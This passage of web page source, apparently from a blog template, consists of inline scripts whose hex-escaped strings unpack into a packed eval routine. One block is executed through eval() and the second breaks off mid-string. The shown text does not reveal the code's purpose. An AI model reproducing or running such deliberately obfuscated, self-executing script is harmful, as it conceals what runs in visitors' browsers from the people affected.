7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f